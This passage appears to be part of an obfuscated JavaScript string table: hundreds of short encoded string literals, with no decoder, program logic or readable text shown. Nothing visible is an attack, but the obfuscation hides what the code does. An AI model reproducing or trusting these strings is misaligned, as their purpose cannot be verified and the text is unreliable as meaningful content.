5o28','W7ZcSSoJW5BdRa','e8oKWRhcNKa','Eh3dLxhdGq','WO57WPW4WO4','WQz3FWaf','m8kCW7uyfW','FdpcNSk1W4a','n8oCWQpcG8kF','W4pcH8o8W4ldOW','WQddNmkhtSki','W45kW4zVbq','WQ9xWR4+iW','WP3dQbpdTG8','W6HjySopAq','WOFcH8ojf8kD','kmo1W45bW5C','p8oQir9H','W4lcOffCyG','W5/cGSokW7hdOW','WOzHEGa4','W6iXW4DTWP4','WOmgg8kUW4W','yatcO8knW7W','WOGEpmkCW64','WPtdJSkWz8kU','WRKXWQddHmoU','w1LwEry','mmoxWOxcGCkq','WRxcJcpdPdG','lKVcGmoVlW','WPf+Fqe4','WRq1WQ7dMmo1','W5ddU0/cTmkZ','W7nlB8otzq','WPtcLwqTW6O','EgVdSghdNa','WRDmWOtdTmo/','W78CDSowWP4','WQldHhlcJCkx','tmkEdfxcRq','WRywWRm8fq','WPZcQSk/lSo0','WPWsn8kvW60','FwJdShVdKa','W5xdJ17cOCkj','WOaUW5pcTHm','swBdI23dHW','FCkOmNu3','ySokWPVcT8k2','WQK2WRNdKCoL','WQNdQ8ohW7bg','WPNdN0RdPSo/','ocvRpxO','W4rBWQmAba','he7dUbhdUq','WP7cKCogcCk+','WPBcMmoXlSk4','WQecW6xcMWa','WOFcM8oeaSkz','W5rBWO0RjG','W4r8WOSwjG','W69wyCoUhG','WQpdU8oFW6fd','WPZcGmk7kSoH','WOKZnSk6W40','W6ZcNCoLWRFdTG','W6eAWRBdVSov','DhRdJ8ogW58','ySoxWOpcQSk+','WR0AWRa+dG','pYjZpxa','WOuopCoHW7a','nZVcQSkQW6S','kmoDWQtcPSkd','WQ0zWQKxaa','DSk0mh4S','WO95EXmW','WO/dTHxdUX0','yaCoW5RdUW','kSkDW7SgcW','W7riyCo4yq','qvldGCo6W6q','W5hcShvgyG','wYpcQSk7W5i','WQCJWQGxiG','WOFcPSoeamkW','WOxdNfxcSCkW','WPqwW70hW4u','WOvHEsCY','W4RcTfz5xq','WQRdR8ovW7re','qxOqW7ZdHW','W64jBCowWQG','W7dcOhf9sa','W7HQDmobWQ0','y8o0W5TkW6m','WOWaW5GeW64','cvldOWRdTG','k8kYW7NdPCoF','WRldQM7cKmke','WQ/cVLihW74','W5NdNg/cJCkq','xmkDfetcRa','m8kjW6uFdq','WRFcJCkmfCoy','pcDYohq','WRhcLSkmc8of','z8oXds/cHa','A2ldRhRdMW','WPKrjmkkW7K','nmoXoHzU','WPzaWOiEWQG','xmkEW7ddHa','sthcPCkYW4K','WOKap8kiW6S','W58jW59VWQC','m8keW64Bgq','WRJdM33cLCkl','vv7cVCkVW7S','WR0TWOtdJCoy','WOqun8knW7O','m8k1W7FdV8ou','vLZdKMddPW','WPnHWPGnWOS','W5ddGSo1WRlcNq','pSkiW6BdNmoO','yKldGaxdNW','W60AW49ZWQa','WQPagWab','mqvZvha','WObZjceq','WRJcN8kcdmoe','WRhdTSoEW61l','ACkcWOzyuG','WPZdQ3dcGSki','p3pcUCkzpG','WP0FfCkEW6G','BgRcHYxcIW','WQhdLhVcHSkt','WRvpWPbAdW','lSkXW6pdUSod','c8oZW5DeW4u','W4iyW6nWWQi','iCo9W64Acq','v8k7buek','WQLUW7vSW7e','l8oJWPBcReu','gSoiW7DKW7O','W49TWOmAoa','WPucW7BcPHm','mJHrDti','iIxdJ2K','fSkJW6ZdQ8oD','WQ3dM8kdvSki','WOhcOhOeW60','W7f2ASoUW5W','W6TrwCorxW','WQFcMSkcf8oA','WOX1iIGr','WQGeW6/cJG8','W6HoC8owEW','WPRcN04RW5a','WQmYfSkoW4O','mgFcGmoVpG','WPWkW41HlG','WP/cG3OWW7a','s8k+WOygmq','W4emW4nIWR8','WOH9WPyoWPe','WOJcOI8nWRW','W4FdG0/cVmkg','WQVcHhy0W4m','sSoIgL/dGq','W6xcS8oSW4tdVG','WOOUbmodhG','WQujW63cKGG','C8kRjxyK','rSkIWOn6uq','WQtdH2lcKCkp','WOldRbpdQri','bL/dUXxdRW','WPKMW44WW4C','z2xdGCouW48','W5JdJLtcVSkc','lvVcSSkBhW','WPKCW6fOka','WPBcNMm9W60','WR/dS8owW6bb','WPv6DmoWxq','W7T0C8ozWQK','W4XiWOCaja','kmoBWQBcUmkF','auldGL/cRG','zConWO/cImkZ','pSkXW73dT8oi','WOefpCkoW7W','xZVcOmkPW4y','zSkfWP9sBq','WQaAWRO/aq','y8oEW5X5W4O','WQBdMgxcI8ka','gvBcSCkooW','WO/dM1NcRmka','WQFcGmkrc8oq','W4miW7uuWQW','h8oeW6nOW6C','W5NdThdcT8kx','WPNcTc0wWRC','WQ8po8kbW5S','WPpcMmoKWPZdGq','W6vNeCo+WPC','DCkPbwtcKG','WQyqW6r2da','iJfpwrW','WRxdKSkeqmkn','WPRcGGVcH8kH','q8kNWOn+vq','WP3cQJCvWQ8','WQq8W6jReG','WRdcIGSbWP4','vmkOoguW','osLRpgS','W7CcxCkLW5q','WRddImoyW4X9','WPmmW6bMfG','BhtdPMldJa','W4BdHKlcQCks','y8oxW6nHW4y','WPZdOqRdSbW','WRzoWObneG','WQRdTLhcH8k6','W7jLxmogWP4','WOCxWQGVaW','WP44emklW5i','ntXgAci','DmkOmgas','W75QxmoDWPi','WQC2W6n4WOy','x3ldJSoMW5O','wHxcUSkIW5a','WQWoWQGGgW','WRBcT8kKd8oZ','Dmk2ihyN','fLdcTSkfoa','WOVdNSoyW5by','hSoGWPHJW4m','W5xcQ2zwya','dLJdTq7dVq','WRZcM8kqe8ox','WORcJ8oHWOtdJq','W6buuW','kCkYW5ZdNSoy','WQ9DWO4/iq','WRRcM8kzcmos','WO4vWRBdU8om','c8kZW4FdVSos','kmoJWQFcTSkz','CLtcMCkRkq','pmkIW4ZdMCoT','WQOdWPldMmot','nCo+WQdcNmkI','Ew7dGCozW4i','o8oKWORcP1K','W6lcO0WcW48','FCk2m1Cv','WQ7dO2JcICks','W43dH0tcR8kq','zNtdTgxdKq','WP7cOJWbWRW','W4GtW5bQWRS','WPNdOtFdPdi','g8o3W5nKW6y','D8kjdxyf','m8o/WOpcVKC','WPhcRCohcCk6','fSkGW6ldQ8kH','WPdcSSowgCk5','tZVcTCkRW4m','W43dNuVcTmkq','sCkVWObOwq','ruClW7ldSq','W6fACmofCG','nZpcLCkxW44','mCokoazb','xmk6WOjECa','WPpdSHxdUqu','WPSCWQa4WOq','uSkIWPb7wW','lCkXW73dVCom','y8kPi3CX','WOpcNmoUWPhdNq','WPv6v8oTqa','f8kLW73dLSoU','qcJcVSk8W5S','W4LDWO8/gq','mmoyWRVcQCke','W7rwCmowzq','jtjIkxy','WRJdMNxcI8kn','gLxdQG3dTq','W6/cOSoQW6ddUW','WPBcKSoPWPZdJG','ESkAWQfxvW','hetdPaNdQG','l8oQkazN','pSoVpX9H','WQJcK2GHW4q','WONcMmo0WPddKG','W5ddKKVcT8ku','W7TrFG0E','W6JcO8kqW4VdRa','WPdcJSkfe8oV','WORcR0qaWOG','WRpdSmoqW7zE','WQddHg/cHSkk','WPpdKmokW7rh','WRiSW7T9WP0','WQJcO3GNW7y','WPKWhmkdWOu','WQjgWOHUlG','WRe0W6epW5a','W6rHEmoyWQ8','WQJcKhqYW5G','WPRdTWldSau','ENFdQCoNW48','WQGnW7pcGXm','WQDVwCofW5W','v8kom1tcTa','W7DLE8oCWRm','WRJcU0isW6a','nMtcHSkPpa','F3/dVxVdKW','W78sW5fEWQa','W7VcPmoNW4FdVa','y8oIW75nW4y','WORdRshdKq0','h8kVivms','mW5Oa08','WO4Ud8kMcmo3Emo/AtvB','WRLAWQ44WOi','W5XyFmo4W5K','WPNdQq/dPba','r2mzW67dGq','W7rKWP7dImoo','WQnnWPnnfq','WRJdOmotW6HD','WRHFWP1Bfa','nCoYWOVcUCkG','WO5OmZqc','ESowWRFcG8kL','m0hcSSkvmW','pZfQi20','DM7dL3JdNq','WP0xWPiEoW','WRddLCkdrSkf','W4P0DSozW5K','WOFcIcb9WQ8','WRNdVN3cM8kb','W6/dKgVcS8kI','W4ldOvNcGmku','WQ4wW7CyW4C','y0VdTuldUW','WPDQxGOO','WOlcICoeW67cKq','sqj1WPNcVW','W4pcP8ogW5ldUq','cmk7W4m4aW','W7VcPmoPW4BdRa','WQySW75XWPS','wmkoWRziBq','WPu5n8kIW5m','wCknWOrREW','lIDyztK','qw8kW7JdLW','WR9lWOvmhW','W7jKzCoaWQS','W5JdU1ldN8oP','gSoLWRNcMCkM','WP4Wa8kbW60','WORcGCo0WPhdIa','WO/cKNC8W6C','xhKkW7pdMq','l8osWRlcPmkg','pmozWQVcLK0','uclcTCk3W4i','W5pdHehcOSkl','WP3cT8kYjW','WO7cHhyVW7e','WPVcLmopWR3dSW','se/dH8oWW5e','WQ/dVxldS8k0','W7L6AmobWRG','WOCakCkkW7W','bmkuW404kq','nSowWRdcUSkt','FwGZW4/dHW','WRy6W656WOy','W5bHWPuxiG','W7rwESoiFq','WR4YW4zTEG','WPVcMSo7d8kJ','W4eVWQBdUmo1','W7CtW69RWP4','WPvKWOWFWPa','e1hcOSkybG','WOxcLCoUWP3dTa','WR4KWQ7dL8o2','WQaeW5mIkG','WPn/kJWr','WO3cSCoegCk8','W6K4W59QWRG','WO3dMSosc8k6','W5FdM17cQCkv','WPjRWPGsWOq','WPnvocKY','nmoUmqTI','kCoyWQFcLmk2','zWCZW5ZdNq','y2RdH8oEW4e','WRbuxZqf','Bx3dTwJdHa','WPT9psSa','WRVdR2dcMCk8','WOW1jSotea','p8kOW7pdT8oC','WQvNddnO','mHPZDHC','WPvdCCo8CW','WRqUW5mBia','W6ntCSonDa','WQ5GWRXKWQi','vtlcUmkSW58','WR7cLXyJWPu','WQ5gWO9gea','WQarW6XCbW','pSoEW4DEW4e','W6VcUCoSW4ZdRG','WOXeaJq1','W6nJFCoqWPa','WRBdTtFdHWq','WOjqgaa0','W6dcQhfdDW','WQGkWQGQcG','z8kEbwu7','xCkNWPvVsa','W5ZcOSoOW7hdVa','WPOtW78sW44','WOpdK1NcS8ks','WROZWRJdI8oG','W4dcPh9cEa','WR7cVsmxWOK','oKOYW5tcRW','WQ5wWO9heq','WROAWQC+cW','WQ82W6zpna','sdRcPmkWW5i','WRLNWOWnWQK','WOtcGCoOWPBdNq','ax/dHetdUa','xGxcP8kIW54','W57cJ8o8WQ3dNq','qwqsW6NdGG','WQ3cVmooWRNdRa','WP7cK8kKlSoL','WRGEW7dcKbu','WRi2W791bW','W40yW5hdICo9','W5P6FSoyW5K','pSoYW5ryW5q','WQ51WOrUmW','ACkTcv8Q','WO1FjGGp','hqzrbMq','WPjLWOOBWOO','WPRcTCkZmmo0','WO/cN1S1W4m','W5epW5n4WRG','W6tdGL/cImkO','bCkdW4vKea','au/dIh7dLa','kmoCWRJcUmkf','W6DNECoaWQO','WRJdPbNdPb8','WOJcQw4MW7i','c1FcUmkldW','WRJdICkztCkg','uYRcUSkRW5i','mXTpyrW','W5WoWR/dR8o1','WPHMlJ8w','WQy3bCkUW40','qcRcS8kOW50','qmogWRdcP8kN','W7fDvmoOW4i','zwtdSM7dHG','CSkZk34P','tgFdOmo5W5m','WRyZW6HZWOm','WRKaf8otdW','W7rTzCo+zW','WRxdKSo/W4zf','ffVdQq7dOG','WRBdRmo4W5v4','WRbazYCv','WQLiWO5jgq','WPOtmSkxW7e','W5JdJLFcLSkj','W6v4DmoaWRO','W4emWRpdV8oc','WPJdSatdRre','WOn3WPCyWOi','WPldP1WGW5G','WP9wqdCJ','WPNcLCoWWO3dGa','tgukW7ZdLW','W5JcMCoBW4BdQq','W6favCkXEq','WOVcNmoYWO3dLa','WPqPW6f4gq','WRhdQmobW6zB','o1ddTIVdVa','bSoIWOxcTSk0','DHtcLCk7W7W','WRhcKCoJWQZdJG','W6GWW7r8WOm','W7nzWQi9bG','WPyhWRldTCkp','FCoBWRdcO8kV','WPBdO8o/W7Lf','kSofWQpcOmkf','WR/dUCoAW7nq','WPqEW5OWW40','amocW6r6W6W','WO5glcCk','jmkAWQb3Cq','W4v+C8oFW4q','WQ/dRSobW7jh','W7ygWPNdT8oN','WQZdOmowW6rb','WR7cISkzh8om','WPdcNvihW5S','uSk+WOH0uG','WO7cJeSlW4a','WPj8EGGH','W7ifxdyXW4xcPmozWR8','wmkEmfSn','oJHDEJK','WPHHjYCp','WPJcRCoqfCkH','WQddI3hcISky','FCk5jNO7','rLWjW7ldJG','WQ5biWOj','W47cT3fAEa','WRZdS2lcJ8kB','WOZdRbNdUq0','omktW53dN8ou','WRnXWQeaWPi','WO7cN8oRWO7dIW','WPysW5vyWRW','fCojW7bVW6W','WRpcKb8KW68','cmk8W49Xbq','g8osW6XSW6m','W7rXCCogWRe','WP17zri0','WOD2Fqq2','W5itWR0uWQi','W40zWQNdTSob','v8kAeLhcQG','x2WhW7BdNq','W7BdRxxcKa','imkxW7elfW','WR/dIhxcL8kB','WO1JzrS0','W6RcJWDnEW','WO3cTsKcWRO','sZFcT8kGW5W','WQVdLmkru8kv','wdVcTmkUW5O','WQKjW6etWOW','W4arW4L+WQm','aCoiW7fIW6O','WRGNW6iNW5G','WPf7WPOjWOC','eCk+WO/dTSop','oMy4W5/dSa','WPZdTq7dUGm','WQ3cN3W/W50','hvFcT8kviq','WP05hSkvW7i','WQ41WR3dMmo5','W4z8C8oiW4m','v8kYW53dP8o0','wcJcQCkIW4S','xv/dJwldKW','W71LE8oxWRu','EdZcPSkQW5W','WQOxWQddISoU','WOxcOSkWemk9','xCkLWOP7wa','W6pcUCo5W4xdSa','hCocW6bLW6i','WQ3dQmowWPHz','W5lcQg9bBG','W5mIgmo1wG','W4VdHxZcGmkM','iCkvW4WVfq','W7TxxqWK','WOu9W5OgW4C','W5mkW4LXWRm','fSkXW67dT8ol','WRCXW4D2da','WQGHWR3dOSoB','WQFdQNpcL8kB','WQldHmkavCkx','WOinWPerga','df7cQCkupa','W7mGW58vW6q','WOipp8keW7S','WQ7cT8ouWPNdLW','WRVcISkmg8ok','w1L0wtC','zupdS2tdUG','WQePW7HsWPO','WPWfW50TW7m','W5RdPeJcH8oP','nx/dNqJdQW','WQCTW6H2dG','WRBdM3hcICka','msLYixu','W7BcSSo7W4FdVq','W51uqCofvq','WRJcJIGEWQW','W4CVWRRdT8oZ','AxxdG8orW5i','k8obW5LAW5C','WRxdK3FcJmki','WPBcV8otemkT','W4j1WP8Dka','WO/cP8oAa8k2','eaToiu4','WRTHW4VcQhq','W4JdKfFcPSkE','j8oqWQNcSv0','ovL5vHa','WOmvmCkEW6G','WQKWW4m2WQ4','p17dUtxdVq','jSkeW7eEeq','WQ4FhWqq','gCoVWRBcSLC','W5tdVCk4tmku','hSotW69OW7a','WRlcNSkZomov','WPP7yrOR','a3JdM8oDW78','W7bjC8oozq','md5yysm','dSocW71LW6W','WQ0SW6nPbG','WO4pW6OsW48','u8k8WOHOxa','WRBdSmkozmk2','WRBcISkFo8oM','W7ruwCo4WQq','WQNdRmouW7vc','WOJdUXhdObm','jSkEW7yCfa','ewtdLNFdLa','mdXuEtK','WRKvomkeW40','WPNcS8oZe8kN','qCkaeLtcTa','WOCNhCogbq','W6FdQv/cVmkv','zSkSggOP','W4bXWOSjja','iYvoCtG','WQfJlWWw','ESksbhSj','W5lcPMpcISkE','WQmvhSkgWOu','WRToWObehG','W41/z8ozW50','W5bEzCozWQ4','WQ8FW6KpW4G','WRJdHSkCuCkr','oCoEW6DQW5i','WPX3WQHMmG','B8k9WRrktG','W5jVfSkVcW','WROxWRe7cW','WP1VeCkXkq','nmo6WQhcILy','WPr3FbmM','WOSsW5mrdG','WRxdRmoCW6Ph','jcSAquu','f1ZdTqJdVa','WOFcKuOiW4m','W7DACmofDq','nmoVorL7','WRWxW7JcGXq','WPZcJNuHW7y','W5yoWQtdI8o7','uLWnW4VdNq','WPazW6mqW4K','gbXngvq','uZ3cS8kXW5O','WOnNWQ1UpG','o2xdNa7dRa','W7vXWR44cG','W4ihW5j9WQe','WPRdVSokW4XL','k8oJmrLX','WPtdTCkns8kf','gmouW7TzW5u','W5tdNLpcVSkn','bSoWWPZcUSkg','W5n9A8oFW54','WOhcPmoCaSkU','WRFdKCkhv8kd','WQ/dHghcHSkB','WRpcL8o/m8kY','W4NcShrbDa','lJf5lgS','WRmwW40RW7i','W4RcH3Hisa','qSkLhMmE','W5L1AmosW5S','W7zyCmofAq','WP7cN2aHW7e','gCoFW6nIW6O','ovBcL8kNoa','cSorW7n8W6i','W4arWRGwkG','xmk7WPvUvq','W4aqWQRdSCoe','uCkPlLVcJa','WPxcO8odWRhdLG','i8kPW7FdPSon','x2VdHCoWWRG','sCo8WQ3cGSk0','lCkGW5C4gG','g1mpcKy','W552CCosW4q','aSokW7b+W7q','WOVcTuG2WQW','WQVdK2C5aa','WR4sfSkoW40','idbIk3q','WPBcHIeQWPi','WPHgFYmY','AmouWPBcUmkY','duhdKHhdIa','W47dNelcQSkp','W5X9DmolW5S','W5L0W6i6oq','WPNdMSo1e8kW','W5tcRw9DAW','WPS6W5yqW5S','W5VdRMRcI8kO','mCoSiHDV','W5tcHg9cAq','qNldOCkUWRG','WR8WWRxdLmo+','WPWspCkvW7u','fmkGWONcISk6','wKaZW73dSq','W4hdJetcVSkk','w8kIWRzsEq','cwhdLWRdVW','WRBdLMZcHSkV','W7norSooyW','e8obnHLw','gvJdSqZdSW','imoMWPpcUK8','WRFcMguhW40','WPHvkJmI','E3NdIM7dMa','WQi1WQddLmo7','vtpcU8k1W4a','xSkdgvhcOa','qexdIwJdLW','WRZdRhZcNmkt','uSkjwark','wx8yW67dNG','WR/dL1NcS8ky','W7xdKJxdSHW','W65qqSomhG','WQpdL2FcJmkk','W5viWPSvda','WO3cT8k7fCor','WOPXWP9zeG','W5bqvmozWRy','WOadjSkxW7m','W5PWCSobW5K','W7FcG2PSAW','WOCpWQqEhG','AZZcOCkJW4W','W5uRWQH1WOK','arzg','WObQWQHblW','qCkbjftcLq','W5ugW4PVWQ4','zSkZWPbntW','WQ7dLCofW7ny','WPtdN8kvtmkL','wmktdLuf','WRX7WRq7fq','WPfJWPusWOO','WRmJW7fLdG','WQWCpayi','WONcG20NW6a','WReXWRJdMmo5','WQpcQfyaW4G','WQddUmowW7rD','WP4JW6KAW4a','WRtdK8oBW41B','lvddUJpdLq','W44KWPRdRCo7','WRGLWPmFfG','W4NcHmoF','WPZcT8k7zCkU','WQygW6JcHr0','CCk5dLBdJW','oCocns5m','W5pcOgLzzq','imoxWR7cQCkF','W4LdFCosva','it1ZoM0','WP7cJ2SQW6C','WPJcJ8oXWRpdJW','qf7dRM3dMG','W7ldRvtcKmke','fSozWONcKJu','A2/dR1NdKW','tCkVj0ldJW','WQmKf8kNaq','WQDyuSoAW48','zNNdMmoqW58','WP3dSGNdObG','DIFcNCkQWRm','WQFcUmoSWR3dNG','WONcReHiW60','WQldUhtcJmo/','ESkycKNcHW','W7q/WO7dQmoX','W49OWOOyiG','WOmbW7NcPdy','WRCOW7nzmW','WRmWW5RdOSoB','tCo/WQ7cI8kF','WR8kW4zwdq','W6FdVcJcH8ku','W5L4z8oQvq','WOtcS8oSiSkJ','tCoaWPRcO8kN','asrquL0','tspcK8k3W4q','cK7dQYJdTa','m8o0WPBcKfq','WPScWRekkG','WP16xmknmW','mxVcIhFdNW','WRmlW6nRea','WROrWRCPha','WR7cJmkvf8ox','jCoMpWH7','fepdOXpdVW','WRldTKRcSmoQ','WPOIamkunG','WPH7FCoBWPq','WQ7cN3qNW5q','tSohWQ5uuW','W5eqW4f1WQ0','W4ehWRBdSCoc','WQ5DWPbKbW','md5iEIa','WO9RDWe7','yMFdI8oxW58','mJLBzce','WQmxpmk2cq','WRVcICkdf8ol','tcFcGSkUW6e','cfVdQGJdUa','WRhdJSkew8ks','W7VcKCoqj8kE','WQZcI8kAcSoh','F8oJWO/cQmkT','WRy8W7XNWO0','W6lcP8kfW6ddOa','WR4DW67cKqO','xSkCe0ZcUa','WPyhi8oHW7a','W6/cI8ohWQ3dRa','gG1pcfq','WP12WPuqWPK','WP/dUSkarmkK','jSo7WO3cP0O','BSoVWONcNCkt','W6qWW4bxWQG','WRJdTMNcJ8ku','WPpcGmoTWPJdMG','WRmIhCkUkG','W6f/CSoxWRG','WOSsW6edW5K','WRldQKlcR8k7','WRhcJhaSW5q','m8oLWPZcQfC','WO3cISkMh8oL','WPyWW6SSW7u','eCo0WOFcGCkK','W5iyW5DOWR8','WRaDW681W5q','eCoAWO7cQxG','WPxcTsmfWRi','DXVcQSkWW48','WQfycaOO','WRSeoSkPcq','WQDdWPftgq','WRpcLmoIW5z6','WP99itux','fbfWxXW','FfRdOh7dLa','lmohWPRdGmkr','WP4bW6eKW5G','WRvHW7FcHYO','WRWZW796fG','WRJcN2SgW4C','W5CRWPzmeW','WPJcTSoWd8k/','bqrxzsO','WONdUXxdSay','W4eoWQJdTSoq','ymkDgxlcHa','cSotkgmx','omo5WPJcRvC','WQVdLmocW6X8','FSkOjweQ','i8khW6aega','WOyTWPGkkG','W4TTACogW54','WOuUW5pcGty','W6zIACoNW4q','WR4CW7BcGXW','dL3cTCkUga','iCk2W7BdQSoc','WRldNeGJWQ8','WQaCW7JcMHq','WPOfimkrkG','dSkDW4eIBG','oCkvW6Gafa','WPXZWOmnWOu','WONdULFcH8k3','oIryCZ8','WQGxo8kXdG','WRvwWQOlWRu','oafaa08','WO12WP8aWOi','bSoIWQBcQ8kD','WPmAW7uuW40','dvhcTSkepW','ndXyDIy','W6v1C8ogWRC','r8kgf1hcTW','WO9QrYCC','WR4CW7veW6a','WQ3dLmkwv8kl','WOPDgsOj','WRS8W6bGWOW','m8kJW7FdSCoy','WOldG8oxWQVdTa','WOtcK8o4fmkG','WOZcUSkop8oJ','WPHrz8oDWRi','buzcagK','WPdcGgCvW4O','W4hcPxnaya','WOGaW7OVW4K','W61rC8olya','WPX5WOmjWPq','WQPtWR0VWQ8','nSoYnqvP','W4SwWQ8wiq','oSoXWPBcUf8','bCoYWP3cQvq','WRWdbSk9W5S','uXhcQSkjW6a','xSkzfKpcSW','WQpdGxdcLCkf','WPqhWPRdPSoa','WP0soSkYfG','hmoiW7TVW6e','W48mW5vPWQG','WOpcK8oXfmk3','WPLXWQTmoa','WR/dSCkIDCkU','lmo9WO7cPKu','WQeyoCkQhW','WR08W5r5WOu','EhRdM8ozW4q','kSoGkHDW','WQyyW69BWQe','gKdcTCkcoq','WPBcP3mjW6C','WRxdISkDvSkl','s8kYWO9/va','W6D2WP0via','W5bpDmoSya','pCkXW6FdPSoo','ntHpFZy','WRa8W6rQgq','jmoNEfZcVq','W4lcPvL3aW','W4OoWQRdRSob','WRLFWQz5dW','E8ktm3lcGG','WRZdJSkBw8kx','d8odW7r4W7u','WOVcJCoNWPZdLG','WQBcNhKKW4i','WOJdRCo5vmkR','W4nmWOtdTmoW','W4GaWQ7dTCor','W7VcPSo0k8ks','os3cNr3dNW','lWC3W5pdUa','iI1Tnxu','mCoSlbna','WQNcSmkqySkx','WOVcI8k1jmoY','lmkeW7xdGCov','W4TPzCogW4m','W4Cph8kenG','WRKXW5LyWO8','WPCpW7WdW5m','d3/dImoVca','jsr7qHK','WOuiW71zmG','WRtdIgxcHCke','z8kAB2lcPq','WPpcMSodWPhdMG','W6ecWR/dICoN','FwtdQMZdSa','l8oKmuVcUW','EK/dPLNdMG','l8oHWOpcP14','lLhdGcJdJW','W43cMSoBW6/dKW','WOfFlL4f','W4RdGuxcHCk1','WPpcQtyeWQm','W6lcIeGQW4W','WQBdH1pcK8k2','gILoagy','W5ujWQBdV8oe','WPa8W7qSW4a','WRlcHLybW74','WONcLCoHWONdKq','WOhcIw88W6K','W73cRCozW5BdMG','WPSKWQ7dRSoI','rCkZWPj8ta','WOFcG2quW4S','rSkNWPbNwq','f8ocWQdcJ8k+','W7hcS3rPyq','W5aCW49/WQi','beddUaZdRa','x2NdMCoWW5q','qtNcOSk/W4u','WPpcGmo/lSkr','WPHxDCoDWRy','WRitW70WW4a','WOlcLgaOW7i','Ex1MWPFdSq','WRFcMNqPW4y','W5LPWOmulq','qCkBa0xcSa','WOZcL8oVWPddJG','W5pdNL/cOCkD','W6hdG2pcOSkP','WOpdPLpcGmk2','A8kWmNSY','EMRdPNRdJa','WOxcHSo3l8kt','WRfHWOJcVNe','WQzeWRvQpG','e8ociZvT','WRePWQFdHmo8','WPxcPCknvCoS','WO3dTmk8W4bg','WQuTW6HJeW','W7nYWROWlq','jCoWWPpcRKy','WQaZb8kCW6K','W4S/W6KzWP8','d0xcSCktiW','dfNcUCkxja','gKpcP8kelq','D8ogWQVcO8kD','WQeukmk2hG','W7ryBSohCG','WPT+WOehWOu','DCouWOtcICkF','WRtdSmolW61d','WRVcOZWVWQG','WRZdQwRcJSkE','W5dcLr9uW5C','uSkKWPn5sq','WQmqWQKYdG','e2xdKJ3dOG','WRGQW69UWPy','l8kBW7ucbG','WOFcJsmpWRi','WReVW7f/ga','CCk/W7xdNCkR','medcNmkqmG','W6JcPx1Mza','oY1ZpMW','W5ukW4PIWR0','W5mYW54bWQq','lmoRcXPK','iSkRW5mIfq','WRLmWPnkfW','W51Swmo8ra','WR/dJ3hcK8kn','WPFcVmoBeCkG','ESk1k3uN','W7X1ACoaWRG','k8k+W5VdQSon','d0xcQCkipG','W71TuCozsa','WOxdQwtcUmkD','huhcOSkukW','WRiKWR3dISo3','tmkdc0pcPa','W6lcNgmTW7i','j8ozWRtdHca','WRpcL8ouj8kT','WRifW5z5WQ8','WR9HWO0qWOC','WORcTaC0WQ4','W5hdJhbhFq','WRlcJ14NW5O','WOOajSkXlW','WRtcQMSOW4m','WRZdMCkqsmkp','WOLtWQLdha','WQZdM8ksvCkq','W4NdN1BcQSkd','WROgW7lcIqK','W6u+W6vTWOe','W7RcRmoUW5xdQa','W4nVWOmCka','eSobhH1x','W4enW7jFWQW','W5/cPxTbAW','WPHGWRr/','gSo/WRtdHe8','WPvzWQBdImoU','WQNcJJ4iWRW','WR7cMCkeeCob','WOKfW4SWW4K','WO0qWPhdOSoS','iY5Yn0O','BCotwWzf','WPSFW4GAW4m','WQPxWPjgcW','DSouWPHTW6m','WRziWPrfha','CSk6j2C1','W4nYWPG1hW','W6HdySohzG','bxhcH8klmW','pqrMc1O','p1RdPqNdRG','W4BcQMXxza','eutcSmkwpq','WOtcRSoidCk9','W7NcICo9W6ldMq','culdPq7dSa','be/dTbBdOa','dxpdUt3dRa','WPldOSkoWQ7dGa','W4D8ACoyW4u','WPRcPmolfSkN','W6b7WQOxlG','pSkQW6hdVSoa','WRGfW7pcJXa','WRKpimk/cW','WQddHmkEtSkj','WQaaW7dcLHW','W4jUCSoBW5S','qmkAcKNcQa','jdzFCIu','WO51WOmpWOG','WPVcHCoMnSkN','W6CLWPhdRmos','WRy0WRJdKSoN','WO/cIgmRW7i','F8kslx0p','WPmpW4XjjG','BNxdGCoyW5O','W5b0BmoVW7i','WOpcKmoKWO/dKq','WOOPW6dcRJy','cKRcQSkymG','AMxdN8osW4q','sZJcUmk/W4K','W4tcIHldPCoKWOGlW74+WOTkWPa','efxcSCkmlG','qhaVW5BdOq','ncjXDt4','WROkjmkNaW','mtfJkNe','WONdVCk4BmkV','WODOls0p','W5CxW4LUWQ4','W4ypW4jGWQ4','WQzcbYyJ','WOaopSkBW7i','WQi1W5L2fq','WP82W6TYWPq','W6ZcOCoQi8kozfK','z8orWP8tDG','WQqYW7H5cG','WRFdRCo9W6b6','WRddSMhcN8kt','WRmMWRldLmoH','W5v+WOmElq','WPOtjmknW6y','W6RdP3xcTCk3','WQ/cLaWkW7m','W7FcNaWZW4S','h1BcUmkzjG','jCouWP7cPCkr','WPRdLCozW45h','W4BdIvlcQmke','WO8FmCkBW5e','osX5pg0','W455WP4aoG','WR7dKqlcJtq','a3VdMSoWW7a','W63cSSoPW5ldRW','hCoUW4vcW48','WQFdJ2ZcGmkw','W4VdShFcJmks','WOFdR2NcUmkc','pSooWPHfW6u','W6X4C8ozWRK','WQzcxYSf','WQ/cIfKJW60','y2NdHSofW54','WOhcINu0W6S','WR3dUCozW65z','iZfpAIS','W5FdUmkuzSkh','WOldOSkoWPhdQa','fCo1W7bcW44','iSkJW5C4fa','W4C1bCk6fG','W5WCWQBdP8oA','W7bAACoFW6y','WRGgW7FcHru','WPe0W5yHW4m','WOxcL8ogWRBdGG','z2JdGwtdHG','bSohWQZcQ0G','WRxcQL4lWRC','WQ3cJSkybSon','oCkDW7qbea','gutcPmkimG','gmoOWOWVjG','imk8W48caW','WQqzW6lcHGa','fSkMW5VdGCoE','WQKxW6nSW6i','W63cPCoGW5RdSW','p8oVWR7cTLG','yCoeWQVcGCkL','CWBcHCksW54','WPxdSmkJrSkW','iHj6yra','W7RcR8osW7pdSa','FmozWOxcPCk5','WQOZW61IWOW','WQmgWR4Ydq','WQriWObdbq','rSoKfglcSG','WOb+pJaE','mNNdOZBdIa','WOn8WPSFWPK','W6lcO3OiW4C','WP9UWOLJca','W4WhW5bGWRa','WQKVW79KWPy','W50cWRBdS8og','oIz5jMy','ef3cSSkhkq','kSo0WPJcQ8k3','WRJdQSk8W6Pc','W7D4a8kdW7C','bSo/WP7cQ8k+','WQDGWQLSna','W65irCoEwa','eSk1W7ydla','W7nFE8o7AG','WR3dVmkVDmk2','y8k8jgG6','W43cV8oYW4ldQa','WQeDW7hcJrO','WRBcI11OWQG','W6dcUmo6W4hdVW','W6HyqSoAhG','W5dcTNflBW','WOhcJ2aHW6q','WO/cIge8W7y','cSoeW7D/W6m','W4z6B8oqW5m','xKJdRSoMW6i','WQ5lWQKLeG','AvJdPbdcUW','W4FcI3HHsG','WP/cJxCOW7m','x8kEkfBcJW','W6tcPConW4VdNG','WRJdMa